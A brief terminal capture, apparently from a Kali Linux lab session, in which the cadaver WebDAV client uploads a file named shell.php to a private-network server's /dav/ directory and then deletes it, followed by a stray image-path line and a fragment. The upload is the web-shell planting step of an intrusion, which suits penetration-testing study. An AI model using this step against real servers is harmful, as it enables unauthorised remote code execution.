 (root💀kali)-[~/Masaüstü]
# cadaver http://192.168.1.106/dav/
dav:/dav/> put shell.php
Uploading shell.php to `/dav/shell.php':
Progress: [=============================>] 100,0% of 609457 bytes succeeded.
dav:/dav/> delete shell.php
Deleting `shell.php': succeeded.
dav:/dav/>
:: Command execute ::